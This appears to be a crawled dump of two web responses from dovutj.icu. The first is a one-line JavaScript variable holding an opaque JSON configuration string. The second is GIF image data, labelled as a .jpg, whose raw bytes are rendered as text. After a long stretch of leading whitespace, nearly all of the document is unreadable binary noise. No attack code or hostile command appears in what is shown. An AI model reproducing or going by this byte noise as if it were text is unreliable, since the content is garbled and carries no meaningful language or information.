                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            


--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://dovutj.icu/real?17700885763584114
body_size: 228
content:
var data4114 = '{"k1":"0","k2":"10","k3":"0","k4":"","k5":"","k6":"25,30","k7":"","k8":"2","k9":"","k10":1770088577,"k21":"0,","k22":"25,22,0_1000","k23":"","m1":"100","m2":"no","m3":"0","i1":"30","i2":"5","i3":"5000","i4":"1600","i5":"5","i11":"1","i12":false,"i13":false,"r1":"0","r2":"10","r3":"25","r21":"20,0_1000","r4":"","r5":"","r6":"25,12","r22":"25,12,0_1000","r7":"","r8":"","r9":"3_7","r23":"2_5,0_1000"}';

--- FILE ---
content_type: text/html
request_url: https://dovutj.icu/7874925953196.jpg?44039113149722461110620531456233718738454428518421770088576358
body_size: 533647
content:
GIF89a�� �  �������������������������������������������������������������Ž�ŵ�ž����Ž潵޽�ֽ�ֽ��ν�μ�̽�޵�ֵ�ﭭŷ�ʵ�䭭歜֭�֭�֭�ͭ�ɭ�ͭ����֥����Υ�Υ�Υ�ť�ޜ����ޜ����Ŝ�Ŝ�֔�̙�̙�̙�Δ����Ŕ�Ŕ�������������ƌ�ބ����Ō{���Ōk�����������s�����{�{���kńR�����{����{{�{s�{k�{c�{J�{s�{{����{Z�k{�sc�{��ss�ss�{��sk�sc�sZ�s{�sc�si�s{�kk�Zc�jc�kB�kZ�kJ�Zk�kZ�ks�k��cZ�ff�ff�ff�c:�Zc�cR�cRwg��J[�ek�ZR�cJfff�ZZ�ZR�BR�Z1�ZB�BJ�ZZ�ZBsZckZs�:J�RRsZJ�RJ�RB�BR�RR�R:�BJnRRsR:�J1�1B�JB{JBZRJ�B:cJkcJB{B:sBJ�):{B1RJBsB1�)1�::{:1VBR�):s::s:!k:)c:BBBB�!)c:)J:Z�!!f33k1!J:1::1c1�R2)k))�!�!!R1!�B/G{!:1):11s!!k!c!!��Z!:)1))�R!J!!�1!B{sk1!)!1c!!BN:sZ!:kk!1cc!ZRk !1J)f  !!)Z  R  1 J  B  :  )! !3       ���!�NETSCAPE2.0   !� � ,    ��  � m	8�_*\�p��o~��"�|��Ø�=�=~�(��0�	�]��QJ�K��(�fŚ8Gj�i��O�?]�R�� @s�*]:ǋӧ^z@���͗'K�(�jŊ�`�֙S���:~��Y���۶H��)�HL�O����G�S"%���ú+V,���Ő#+�E�׿˗���gO��z�B��ܹ޽z�浛7O^�z���N�:]:r���fΜ�t�֑3�-�9p�i�~�Z�:p����f��5jњQg֌�hĈE���=�f��{W_������S����7o����ǿ�_���XlqE�2��C��� Ä+����
���!�S<��@\��=�`�:<��E� �42��Spqp�"��(� `�H&��L6��PBIД�T%E<���E�ēGm��4'�d:����B]�eHY�Ӝ:eTP��I�P��T��!UVa%��~֢K�u m��[���R~�qT�,�O�!����'�r�fa�I�Xc����Xe�]��=�pVh����h�̳�j��:� K[o�`#p��c�8�N��9�38���9����;Ҟ3Nu�X��u�Y�5�e��x�aG�{���]3�~o4�VO8���O?��ӏ7�$"Gb��X<1�:�"�N�a�~,F(qbآ��!
N��g�q"����,����@-4�T�铝2�����9�M5gEf��F.D��[3��P�)��w���0�0H\u��Ss� ��������XuP����p9ZYqYZ) ~�0w�4��`\G>Pe�%V����Z�?턦l��k;�K�j��c[鴥��9���9�O{6�\����~9�]���ߦc.8א�.6�Q�5��y�y�1�M�z���Lw�SO9���f�*��'�̼����
�貃(D�"'��`;p��06" Lf4J��6t!�C#������a��`Ϧ1�z��RjSL���MajZDB0��"�@�J �.u	!���Ab���Ml%����ы��Q]�¡�Ɣ̭n_XBV�֨�,
p~�Y*%��q�-��K B74n���
5J�U��E/2GG�l�5���fvea�N`�8�H��<�7�p��sl������.jm�[�d��d=g7Բ��E���';�ZO���gz��W��c�w�C5��G���|�"��4�=�	O���:��Mhc4`Q�T��� 	0��� lf�BB�0��!<��Y�>!�~�����d6�������ϫM-k
IږdHC~�����au��_���Ӝ�6!�m(���p�5,�N��U��*Rq-s�"����.
.0�)��@�MDN���iq�5�Pn�s��P7�G��qW�Z���#�A�C�8Ǯ���pl#v�h$o|C�� ow��9֡�q\CxY�ͷ.y�+���N)�c=�d/���u�3�]c��F?z��~t{�ŊYL�l�ʹ�Z$��@�4�
Tt�	qH	=@�t�-�s
j������`��M��\��b�ȇ<w�[(�K�<�>�ُ�r$�/	hB��g8��34.� �����ɍ(M&�4Z�'�@#�@+�-SIi� �!�ԤV4)J�;8���o��i Hո��4�����ܵ�����PeET\٣t���kP��`��5��m��o=����:���`c_��6��f��(&_n����<�<���\����y{�9�w����=9Ύ5�q�|�Ca���2*A9�@���lBBBV �ES�jg4%�H�~ڌ��֚��чt�4�:�-Fz;4 �Yح����:z��EI�Ҧ_l預nn�Ki�&������f�|�O�훤���w�]�b}M*?���^<�Qbj��F�v*B�� ���#�l�k�V��Qw���Q85�M�0shkϢ�94��sLK:�L��v�Zc��K�m��nk|/z�RO_�G��Y;���z�a�m�Gک���}8zx����/|A�����<ۃ2W6(hٗ;4�������c]&�h�V�#����=���(�n	�����J:�! %)<�H����E3�&�~4Y��P:%3�ȣk�i�(���R����:Nh?��@"��B�F�[����w�V�_��Z)��Yx9c{���N��]����~6f^�+]��½Z�R�Aq=UX�Z�8Α-��6�����n䕕���=���;܌y�KW�څ�� 9��C�*�o���F;������Ķ���}�@$��<�e/s͚]A�g+�"�`4¦�*ƄaA�����	N7a	��΀�O#
�sI��0 O2 ��O�����$O�L�$�GB��؁JB&�E u҅ik�C�&	�P�uj2\<�u]B58�&��	[Sd�ۥv>8j=�v��	~���b`wn�wQ�wa1k.�wI1_e�_�e����vx��x�F
�F��x�g`�y�qG�Q��y�&a���b�a�4�cx�:W��@��-ց<�W�{�SI��zm�.���c��F��48�� ���`��ݰK��	z0}�4sGgf�'!��q+r!�'3�}�gH "�r��2��E30�i�{�OV\J���q�$q����$op�I�hP� O�D ؁�������E���i�tv��5Xg��PS�.x55�O�0i1��S�]���dcQ��
�wHqD@KxK�Q�E|#�z�G�61u�rF\Å�E���S^�x�@�p���l�����k��Wm����G�wKɒ���a������'v;�R�Qf{�{�$�G�J�K��=���A=��ؠ��0�0���p�0�p7A`0 W�E N�?=p�'!�7Y4�2��2,�1�"�4 �t1��2@N	D#O�>`����1hI� ��'�$'0��$���x�9�N��)F"�JB��$$�PLÎ��B3�&'�5��*�\o�!��6)9ŃK3QA4����
Dh}����@��^{3k~�w�R��h�F#I�%i�d(�,i�ag�A%���`�S�v���D�.�m�B;��ײ�p�qb�fI�(W��б��wVWV��,�6=u�>V��#��@�Ё���0o�� 
�`e����d3�qgM��q��L�5Y��Y,Rg�t��eﳋ("0�X�@�416��K��� K� ��Q������ـ�	4Y��M��J2Be�4!����t��56E
/�ߠ�^wl�Px�jC$XC.a��v(��z�]A�`� ^e�SS_V�^gA_�r�]S���5�F�)�(I�&9��w��	�qt��wG���:�G��y����m���!����2-۲zXozV��.��,�¡�JI�d�K��/��/+ڢ.ڀ� Up���r`f "��[0F���� ��f��_�e*�}��f@A��X�s2%� 4�ME A6?p��0�OL�Ը$���3o�FB�� %Y�m�$���i�JBvtz4f��u��\%��9��J�C��l	��Q��;�*Y%��4�)�w�C����)Fp��M�w{C��E�S!��m�;ElĦ�9Ւ��xj˅�)��V9@��tDTv��T��r�a��!6n��aP�V�"-�HI�Wc��<�{6�V�qI��/�Õ�t=G�{��/�0
3X����0�8 |&}��1�H�u�'*`Yrf`&@�"�g<���?���2�wM3�r �N��$d��
�$8�L�嘽�ȍG����ز�{$dQ2k�4;�i��fi� v�`���/(uȵPc�\Թ�3�ec�
;07V{Q���B_��i_�X��9t�$ix��k۪'��k�?%GrD������G��T�'HO��U���!����b�p�ґ{��m��<�;�B�VJ�����V]I�����J%j=�����@�0�P5��dċ�g 1LPgC`�3��"*�!�b~#ǣC�e}�r��S`q�)�3g�H�#[ � $��༠�$����i$�)�M���{����F���ܲ,�$r�$��[���\_�&K]��Z�	Av�O��u+�U���?���
;�L�] �Ud��%8tОYH��6lm$`,��9�|�؜��7��9o)m��:I�9z+.�p-�wjU��b�0��,��-���W�n����n�K7Vc����/���ķJأJ�C�ۀ��;�ۀ���
���ק�i@�2"��1��q��b��"Sg�(}r������i���5혍�~�7��Й���N2�{$�Mb �$�L�"�ə<���.�$aF���&��y�\L����u��8�5�g�B\���i�kOk�]=��N���9��l_�|�g�́�9tx��h˪֌͊��T�RGj�p�Qm�"09Ia���a��2��*c~�n�{.P�<�=��VF�V�b/��oݑ���K&�=>�����g��;��g�ҝf1P��WY�U!e��9�>��@[��݀���-�g4m��e��g�	������$�
�h�`��`���?��o����߬i���ԡ�$W�#4���:g\�E&0�X�O�\�8�@Ng��ZG���\�O��g���y1�bp)}�Q���9�(�ػ��h�x���<³:T�R:;),&a�7H[l?��"�dK߂�f5力�H���RJ�{��<7�<�h�>v/��c�Q淝�P���AhI��	��0f@3�w21c�-R~�yf!'���!'���_��t�	T
�P
t^	�z�����i�p�0g@s=�۝߰@��O���Ⱦ���Q����� P�GR_MBZ���~5�&�/��&��z˅J	>!�T�4�4[M���?�	nWKr�)��������<��]����-��B���9�7ayHP%�F;��乑�`K�a<���V�V����.?\/GL?��=f{�/M,�u��؃T<X�`ؓ���U	ݍ�rp�Ur��@'�Y��}�5�y"����g{@������>	���}{ ���=�j�z��������8�ψ�$�P��Rp�h����iOt�n$���+��N��I�Vp[i���^�>��Zs�
��V�%'���u�/5(���P��>���2���j��������r䘱G�Q:�r�G���-�m�a�tH�
<(v;̳-��.�������ß���O�e������`0��!������-�g��~ٷ"B�Z�g* !,S!��3�!f`�r���Q��  �ҧD�&U�C�=���A�P"������͝�l� |��U�L� R�ʐ��ea��%L��l�S��-��l*mدo���뗴�M�7���WT�7zҤ�"���/�]��*쳩e͚���+)�mIq%{6jԳu�BśW�^�}��3+��ի�}�R���9u+VH�G�8�J�K��ͼ8�B��/ΥM�F�Z��Ͽ�������.ڵm���;�={�y׫׮]p���S�.ݼz��=7�N^���ԍ[7N9�t�ȁwm�;rذ]�F��kԬY��}4�֢ї߬Y|���Gc&@�cf?j�c����� d�>�ԩ'�	�b�g�a*�D8� #�=�x�&��!t��thQV�Ab�z���e��G	&��c��>�e�e��f)��qg�_J�� '���J�Ka���6�(&�p0�ܤ�bz���^Z��\�I$�x�+����*+��P)G����詊+���*SM��S����PI�J���.t쒴(J)�+VYg��թ��*: 㕎�8�̖��!v4�4�L�b�m��X�6ZiK�T+�nö6�r��{�[���y���ԉn9y�[�u�3G�q��p��7�q����ދ��Ə>k�!8>��s@�0>|P/V�ۥ�F� �)%L9��"9�@q
#�h��g�q�#m��m���#sr��HP@D�a�aԟ,a��O�BZ�OJ)�i�����t�N��D�N@�F��=i
� n�	E�@CT%���
�E�z��H͢���.մ�8�T*tV�+R(	�����.Z/��r[��GQ��@*�Dخ�y��c�E�ם5��e�u}Z۩=V����-[l����zz�-8{�=N��C��v�ۮ�u�	�=l��μ��Ϛ�ؽ���a�f���Ocb�8�!|0?����ن�`��F+ƴ9��+��V�%��E2���b�#�F\��f���,)� �V�2D LkZ?Б���"���*r�ild)���=���)q2I̖6"6em*	�?�� ��d'v�Jޔ��)6
R�+a��NS�+=�ɹ�-�
����ʙ*��˫�8�9fnV��4z�G���[~����Y�����,� �ȸ��B�^d�w��ݶ���؃8�^=�wP�#�@�tΑ�w�����5^�=Xz�{X.�K�P#`��5"����g~�!Ё  ]��
jP�*Fs���k�0F���0�!gHÈ�0�'La
CB�	3��`���|V$ 	hA�R&�-�e\�"0��}��Bh���x����:�=�67e Np2I��?�DO�SHa�4QPO,T��"2%)P�"��H��S5���&�G0��qn�E����tDjR�
�̽�V��	�.C�TT53ji�� Cr��̲I,F��u��풵�����Ѥ����ތ���Wr���r�1G`�XX��{�ẕ�kD���W}v�Ɔ�>k��"!h�@�K��(���N���ys,�c(��S���3`��X����� F4p��rdO�]p�?no�`�~�(3�C*�o �(m)�����Ú��(K��$  	'I�FE�D���  �HF
����n(��V����/߰)W�x��|E0Z�iW��6�BEU���`0.��v��T(u��Ū�j�
;�tF�c}�f��bf�4.V�i~Q;�U����[u�c��x���=��O�ǡ��)�aJ�`�y�1�`ϡ�����1���q�k���ؾ��1���|�߃�sh��� �$���C�G>����0�����@#�lF�<�k��hg:ڑ�6��! !IHX.ʶp=�p�p�)�!цf�)^r;�I7��� I#��ސt4��2�;D�< 6�u}m�DB�,z3�S���NX��/
l�[���6W ,TMM��g0�L��.�Pq�-���ݩ͈���]��X�>�g����x�`��Y�+�V��ح9Ʊ.�'d�gu��q��S*��Pb������ �9ZY�������>��?��2�S?�¼_��?f�LA3�6�u!ul������hEN��b��	ړ�:���t$ub�	KX���$��� ,@��Y�bI6S
�T���,��/ �\�� x ��  {�1��p����$u�3��Ҹ��.�i6�Mn�U�+خ��BpK�Qڡ���ƽz�kQ��^6` S���ݷ��jD���gm�����X�oo54�ʥlA��#ܭ��'~�P
�:L޸�X	X��+�� �8Dn�-��1~t�.k�?�=І"� 9L���l0>�sg
hC͌�f r����Y��=�8H�I&P����)�� ��� |'"��J�Y�s!�t�4}"�?����G �_����	��!y@%o��6Q	��;P/_S"6���b���8�� ��b����R(��f+��6k��=7��(��b����ԓ�Ճ�֓Cs�=t�
�!����ӽD��D��*���*�����1�S�m��bO�$�Oҫ�x���Vʺ�;�,px�t8ʺ,�YŖc�i9����A��f�?��h8�?k ��;�g���/h@&�-08�/�@����@�C���@"љl�:��s�9H�D�\��ų��AeX�`	Y{���GX���5~@B���Cx�&�[c�x�a;)+�E��Y��(��Q��ӊi�)+*��0����)�8�a�
gPɕTI9��׫�V�=�C�@1�=@���)�D��|sM�
Gt�Gԍ +���X�R�V��#�����DpX}�wQEX��������,��,e���,���7��K���h�s���\H�;��Z�Bc g��'����H�F��@��F�:��qD�Jô�
�=ЃJ�S0�Y��D����+��{���x!P�Y؅�8/� ����	�/�t���dB�))̂,`/n 6�@�����C�0�ȋ$84B0:�����j�0-gP���d���s �=��=I:���}Ӫ�D�8K*��s>�iʇ%�z(�h8�H�Q�8�3?�!�V�2Y2�W�b����칲�j9����13�	��#�4{ˋy�k��\�ph���n
���+%8�)h�����
�����ƪ{� A�A$P,@�- �� ��ih��!~��)�h�iH�R0����M�����3������S�8�ţ)�5xT�C`:��x�0 �pH `��D�+ɻ1��C��
.��βP#������ĶqO��T[��PՖ$I����gX��p7Π���҈O���YE�B2��4�����a��;�㩇_52�0%?��y�`��@\��C9}���	�u�E��UKX����� ���
��d�f�K�ѹm@�g��9  0�@��D�������"źl�#y����&X�p�@��O���O ʚ����i��SX��/	L�L R@ӐP�Yk5�PA����:1���	n8<>	ȵ7H 0 <=��"S�B �E�T� *0���Q#���ϓ�L��IMN�T�t>�P���T9�=9R�XE�Z����U��k�c���1H�{ %�;$�;$�8y��w��+[,�-�%_Z�t0�kȗ�TE[��Ep�Pd�����3v�9�L�_�E�\b�}P�_�!9��|]#P�
,�����Q"�F��ٙ� ���z,��у���=���L1��'ӈE�1)���A��MR�����FH�� O��(<%�;œ9���ĵ�l���/%,H�����
��
�6FU>2�
�0�U��p�PɜƩ�N�ڡ\Į���^��^[�{�t*U�ô�$~k�&>Hz�b��^�o	�=��;�;�I��L�!?h��,W�U�%�;9X:�}��1b����9��'~����R�f�ӵ	x0��[B�h��L�����r���� t�#Q��Lҧ�W�R@pb@8��y% = ��ނ0�P@Q@B0���;�*N���Aɂ���,������;C�C���m`9����2�#Z#p�Χ��[=����e�{&U-r��#tKOP�=͸*����Y�Cb�jAaM���	���Q��m�W2��P�<�#�0�� �O�"nnM&$�\f��x-(FW9��a?NV����iH:$�4�!P�p��}�W�-ǜ ��-�oR��� �%I >F�O��T30�4P�u]D�W>ރD��0)hׅG��m������Ͱ��߭����*`�ܝ3:�G�gH`#���C=��Z�U����V�U^����MOQɝ6f�U��*�
>���+l��a=2y�@�k�A&c�mX��J�bW}�2a��Jv�2Į�1��u���E�����k�Ro@ah�O@�M���K�&��^h#��/8�-@4QX���+��ȼm���l�����t�4.�R^80�~*�4�/`@t�&A����������������7�0�C�fZ����Cj�~�a8��F��j�P�����jT@���`Z��p;վ�
;\��>�n[|�ᓷ���mI�^�jV�D��fT�lX��%�L�������2�1�	��?t��#Q-z��f�tp|�x�.PۃM�ӆX  Aރ/0�؁+xm#�W0�3����h
B�X �+� Q�%Ŵ���1) �M��)�,��M�3`@���}�hT�6P@3%����=�5����uT�eHe�`�H���6���-��Ni�ꡘ�ı���L��L�tMW����}�q{I��I�6K݌b>�X�=����IfC��׍�kṳ�8%��+T*���\����%.��ɭ��)���P�I\V�e�,��\��w��m��x�q�x0wx(�����@H:0H'!Hs) ��"Y�-G��̀�m�L����uF3�W_9�4 �3�-�-���3 i���09n�z.٢s7 G8>'��W	?��7BIO��@:#� H=��E_���Z��p�0kˣ
��K�jTȄMW��Wz���K1��Va0U�I.+W?�W?�d9�Y1�p��O���@<%��v�
%u����(��å
-�Y��vc �VhV |Q|a@�ȶ��y�ع��j�c0�V W(|�<��͇_�8psD�3`����2n��@o��X��r��hA���ڂ�6i=��_0��'�E��B}2��8�?�x�ق	�&���6��/��"������B7�����"I�K!�.b�U�,�yv>��_�Ҋ���L����������t�Y�*XPBi��1lH/_�o��(��]7r���#��"G�Bf��%U�L�K%˓2Oj�i��͓%1�*8�P���՛�nRu��m�4�����1UwT�9uE�ͫG5��t��mGn�8kԬ�]-Z3cr��*U�R"Dw� ڣP�D�>��be�����1f�q���Z}
�G�i���N_<x�*�I�D{�\��	�-BzЦ!��ں{ؖ!E)��@�"����c����m�H�pْ�fx��L��e�&L�o��DN^�f�|���|��S����) ������?�
8 ��s �	���SFEh)�XHJA�hh!'�KB�LX����)M� ��@��3���}#"O�P�͉ J�c��"�*�p�
*�(��#K:�$�Q.�
*E9�A	!�P�DID�E� 3� ��QHej�&����ћn�L1�t�r�y҄C��P��C�Q��ÕSK��R�̓�9K�TX��ciTJ�U:�s6�D��5o]�0�|2�$}�Gi���Ei{б��饚`�T�	(��J)�N��p�q��,#"�ʱI9�L��W��{���=�J�&�� ����
���
�/
����nC,1�쥑H.�ĳ�3��CtW�� "�_`���U��wX0��}��<r(%�2��&��LJɡh8�0o�;��|3����f����>��|�}t�>�L�7
:�t?Jӓ�BVȡ��(�0�hK�������7���,���<~"OB�m$'Q>Ҥ�};���TV�
�X�ҋ�\�饗0���/j��Gu�Ħ������l�'�y��S��N=��^�=��#OT�d
�9�cΥדּ��B:9�#ϥK=%O��`�8ր�0���r�Q��~A+�����|�q�jߚ}��|�O�q4����h3�'��G��	�gqn�E!� ]=�Mnh��0P�AqV��PP9�r��%��;�)X1�����g�����$|�c*d?�B8e6�!Q�2��"F8�
΂�3���D����3�i@S�n֎�Q�A��ݴ�!U-�]KH���5���Fn���&bƊ�n`��܆!G�ٍH�����=��I}���	*Y�J�RB�ĸơd$:�$_R�3u�N�K�%+���q��ӄL�M��C������cQ��8�8xש��-�P���q�q������p�cy׸�2J�	@$KYpȞu�UB����XX�� �gZ�zi��de3��{�f�� 	���/>�$L�[g��ă%��-�m�5��܆�1@����*���IAp���~A<L� A�DL#� ��0�$�<�R��0$�p
�����!<�3$���T�<�)Psh
�Mc6�
Rہ3{��AL�͘�T�@u�EkHTUE*FMnY��87���#�y"#txI�f�Q˶�6��X��-�7&1��~�+`��G>�5p�4�!m�-1D!���3�$�L�N��%�D'2���)LF����;�)��(K啯\�/���w����5���ks�8b)^*���ī�i���_lb���ǜW �i��M��a{�k�J�����F��_)�@O&\����'���\P*������8T9���
���9���x�c��G��K��<HhKsc����5�x���<��� 1�K�b�X�&��Ȇ��_|c�V��꒚�{�R��T���R%2��ᕭ>-jp��ն($:ڢk��ƘV�.RmaEjD6����=�"��W%��n~3`��&	np�<���8���#3�,eQr��l�r�4�&��~2'54'I�tx�9�
�H�(sȲ��4,�7s����Z�����V��̫����=��N���'0�	�m/�Ls�4$La����t��Ӏ"�ٱeUs
CЁ��}�6>Vp@�D0��p xP�l���(\@xC�p�xfs�'�0�x���_�6Ex��w]60�`x8q�?��lp�.��=���&��o(%Qq�W�buŔI=�T�Ri� YP9��R&;B_-HX/�EY�(2F~D�E��mC���f��M��3����6+)I�8R&G[�q<���ܒ��ē�S��&��7�)'+������ܤ�)-˽2�AݘP���ij�l�װ�Bu^��ַ�m�5���V`bb�j���!<HK8^�c�x���	�g<+B֙.��NDư���
F�A����f���}�l�K^��+��R�������i.ħY���To���CH'�а��f��w�����9
�sl�� ��8|xKȘB.LC:lWD���9�T�*��4�U\ R ������h�Vq���QX���đ�y�Ԥ�ѹ՞�՗@]�Iē�F�����`���2����Mr�9�D��fq�g�De}�'Y��euD�ݠ����!v�h��7�RT�TERq .�Z�oY9����6S�!1�Vq���xx�4:1���E�WY�d�"�G{�G���������,LC)$���|�������@�m\P�@q��n�"���A�
�Wp��̀� m�5��@�/�C5��\LA�yX�!�S)A|!_�� ���A����^�	�����9�k������`B.�B
��C8�!6l�-Q�V���@E*���΍u)!U��C�����dM�݅P�]Š�͉tM�][��.���EHșUݒ������Q�p�bM���Ye�ɝXN��]jVJ�$u�MRM���4�M��fJS|�Q�!S$�}��@6�����1�Zd^�m8,(\��"�K����J��m�� �Z*A�����HaWT��o�(&�0�Z�W	m�hc�-�A�tЗ@ԹACA���/���7N�,L5ɇ9��'�[5���l<#��_T�l��ɀ�޺ ��L٦���m�&� mBc��� `�h�8JC�y
9��6|�m�Ru��;D�<��:�9����T�å�zEj�\�C�0�
�`EZd�pMB,R\��E`D�8�E���I�͌�d��
��*�d�d`�Fh !��L�!*u!�X��d&u�Q
��	e�	�8R���R���H
S R��T����8|��q���1[��,��}K61����\�X �ѦZ��ǌ��Pa��a�{�G|���m^�)<�'�A*�%\�_H��E�0.0f�,.� c%�
�C-G��@�����K5bc_:������i�$D#;Ick��Tj� '��|Բ���nh�:�������=!�'��2S�,�0a�<��80�R�Ū�l��9tg��C@��Σ�W��{~��}֧}��7�`�l�/������]�FT�D����x 9�J(���ՄJ(#H��#pB��hE��R^Ο�+��	�UR��Z�I�ꄞ�Ii�y"ţ��vj�Q�y���E-Ӑ~e�A^[P2�����x��	gp#m�@�m�k�yA)"�76��$��u|:��l�/�^Xl
T�L	�� �����@���t�p��-Ǻ�/�@5�xػ�G3VL{�B>�ئAL�&m�F��FԺ��~oȏm�Fml⺸,kzc"��dSj`,��6��:�ì�nXD�<���v�!���8\�/��-] �%�<��:@�(���B�P�Q�L�YC0�H�'�$M��E�͵j+�k�ɂR(�.o��Y�6/󢫆����I� l��$e�䉚h�b��o���$�]&�ɣ��L���Q�9�R����jX�R��Uf�o5��	)5�l.`B"��L�f��n��&�F���]2?�Klnd�5
ܗz�DB5�$0�3���	ymۦ�g�,�˺�eFDm-��@��ml��xT�E��WL�>�h�U�g�F ����Fg>��
����m�O�&�3>�9��`��8�.Cl��.��:��w.
X��n.m�N���-��������=�{��0��gZ��
݇��\-��H�� �:����T�08�W�+_9h�r��)?�)'��&mo�l�!ZL��1���
��ߩ���yN
�y�)�3W|',��6��0��/�
[x%[,�]���:�#�������߅��l^5��l��x���@B5��& �$�7&�������oT�	G
��"q<��g�F����\��R#L������mT���@q10��-�m:�m�@���n�&�xp\�$,(��JY���CY����⩃�,�T6JW�\)Ɏ�y�U� ��§�f�<�}:C<�#C2� ���A��`�N��ȏ��,���k*//`�2�ε!�ȣ�2�D�r,۝�!�1vao������J�>EQ۱v�hW@����?��o��j^[4C 'C.� d�6C#g�8o�ƶY-�M);���ܿ�&�ɟ�9B5hC. W_��=�GHP{j�@��BY&
���.�,��Wp�@,~�C��C��E%�E5��f�lA2�<�m2�e[gz��Y-�� ���k���LрZ�P�mAM��$�B.xCm]����S���v�E���Y��j�U8J�g:�nU2�]����ȗ<�|�DtIX�ъ�M��\Y����x��"o\�u�޵]G�o��+%��Qz�I6O�2�A�/#�a��6ґ�D�26�=�jU
3,�q�Q�;�XP�1١�P�1d�5#W�xL]�l�᷺P�0������Ҧnhbn��+z�A1�v"�(���|������Qqמ[q��D��QfGuC�,�Ɲ�-m �J&��x������<��(D�7���Ի�m�G��q�����lC#;
A�`Awy"x.��/i^t>x��ŎEY�E8|n��S���W$�������z�H��g�[�#��yɼ�����=[��3�Q�ݸ4؍3�,��ޘ����\�� �����:9�&����o�"9�%�������b���rRi�Z>*��BTK T�E�-����!,�¢'��Q�ޮ�%��tg~�s,q+6pq��3jc8���4���l|�o0�k��u-t�r������b�㛾���:׭J� !,�C9B��� �:n$��A0�,��Ն߮Sk��2�s%�=�A��4���X������`l���R������v W��묒�<ʹGD\����8�Ļ�{�W�I�w���ٰ�ڀٿ��0��|�a���7��@|�j��^���raC4`���$�뫔_<��L����T�N�h�vRiU�Wu-�������.x�*躿O���XV3)L�9@��CF��2P�P�c�1�HP"�:���@/�@���B�0����$��B��Q�x�b�:Q���3�O�"r"͹ �MQ2���ԩH^N���9��ic3Ј�"ENԺ�ě�Z�Q��G{p4��H#L�0��匜=�*����6p֮a#�n^;u�ԙ�gn�9s�ޙK��ܸѤG�N�N��v�䵛���<o�p��{w�~�8���)R��'ek�/i߾ѓN/_u�ӣ[��Ww�߆y���t�ԵC'o�=ti��3�?�sU�2=zĈ���D�	,��L�L�{��1���c��EC-��c���I,�B^J�P�O�e�9��pEAT�Ca��-�qC3���$2�yNK�%�\R4s�im���QR4$c�M�q��.��&�O�#�-�0b��:�� �r�!�(rH-d�#�vС��pD�g���4�a�)V�b!��j�����TP��RH!�ZA��~��'�T`(�jhȩ��x�*����$T�G�b���CUT�I=��^x+*�
�����ғ�RB�'���4��c�D>Ŗm�1�Ȯ9G�y`{g�����t�y�3Ҟ<m�Nk����Ա,�t�Q'7�x�:[����S�9�CO;�й�:��{O��ڳ8��k�<��#n��z�E����������l.PBU��$?�����C����=\q� �D������O�E�[�:G ]$�H"�-�yI�}�!g�s�E-lN��w��l�k�Nf�2��"M�0js�hHH!?�R(Z8b�N�j���أ�oL�B���J#�`�%��j��բF!����Ӣ�JAv�f 5�z?��ZQ�[��	 ��u�o�q�����Z'r�!.��҃j��i;��,HG�)� ��6�r�1m��ص��rS�J|�հ&5���9
����#a���q���D���0���m�b���w��a�,=&3!ʤ��4�e/�Y~f����p@��a �	� 'f�0�-�v��diW+∞v5�9�k>�P�̃�o�HE� Oְ�#�	)i��E����p�C4�	�i�!�m����F8�aF��+4� �d��kX2� (*��=`ApF����$7���)�jJ����IS9�-��G	�RZ��甠��dœAAF����2Qt�X��&(��
X��	�XUa� u+EKS �+�@��:B�>7�I-��r�D�'���)�YH��'�J�a&�	X8c�نf���̤4���6Ʊs�k4�y�>aS����2��G=�q�:pd�/���-�b���E7����c�1��LxB��le�`��C ��@tp)K���4H?>��7�t��XK�����1�E%⑊�(B#����w�5�y�kZ4Z]��w�I�hM:Ʊ/��c�z�g�h��xF5����H:��	i�F�U� 	q�*y���!��M(҃+l��P�����g��
%U�J��0/"�I�ғ����1��N���U;�	��R+$H�-ZH0�z BX��`bE�y����⬘��-ӲH��!d�
���%�D�b��gjZӚ��cl�Y��s`4�HR��~��_�Yhu�a�BT��mN��Q�z� �`wFh��d($�
Q��B*�!L�R��ǡ-c���4J����X>DD%��A]�O�:Ԥ}h=�y��5QG-r���&�0��U��:2y��3�Ǔ�������iґF���Kcd����A{�����
O+P���̀R���6��iLu�U4�������T�Bzr�x
'+H�O�����6�2�@��:�hZ-�U�@}�ZY��d�<��.�Џ�G������
JpB9�pND$"1ˀ�9ʪ�s�Q����5�7ϐ���F�%�w�w��Aec��"���/s��R� �E	l2��d'��ۃ2�ʇ8��*l� a8.�����>B���4<q�g�)�sb��$r�I$U5EL-�4�!Y�"�E/��S�%mk\Dڎv1�ڬ6�y���Z.s��_�r����q|)��l�<��@�	`��Fx�8E:K"M!��M���R�b��P�g�ϼ4^�"�� +���3��9��'�zeN���� YQ�S&']���Ҁ��������m4��N�.!�`߲��L�.x�����Z+���Ba��N`��3LJ�<�Q�#�&��ܪ���V6�w4U�L|W^�ط����
�+��L���X�۳|����>Y�Vx��,f����YJ�~���~.漧e�E
wAb���D�8��x�i\iT�ڋ3�B�JdA����Az* ��Dn���E�����,�J�H4��m��j��&�FC2 �1�����g`����LM��$����) � ��&��Nʧ* ����`&Ő"��m// �s>�-K�`ɖV+�&m��Ύe򸢶��l�@��o�`?��R�L�U�ē^��!�&t R���i���
� �`�X`��]��o�!��(�h/O�lzo4
�`�_�a]n�ۊ����a�b��=�����6���ިod����/��C|&?���0L�ʯ	dATA�P�gf8�t����d�B&N����d�jR��,�<��2 N�n��1{���Y���(jb�k2ċ���e6XIX�6c^�aIb/2vN5���!�"�Kbύt&�[��� M��	��zM�NTI�|0{�w2�$���A�`�"
K�y&ۄr�n"��RI�<��t����� ��l+R`�*$	����DM`.�
� V�X0oR�,���bT#��,Т����>���4��B�K�d!#q�r���2��_�f�,c]�a��7聤�C�F8R&�DF�A:r��n12uq����\��M�`�]�@� ��D���=$9(�n�1Q,���X�B�Q�XD�����~Aƾ�2 2�n�
Ƞ	���`9��HF�q�,0j��E��_��_X�/�$5Z�\Z�����r~2����j��
�X�B!Zkr� h`'n��TM*z ��aVR� �@aR��P���2"��������*�"+=m*Ҥ,�p* �^!��AX��P��R	
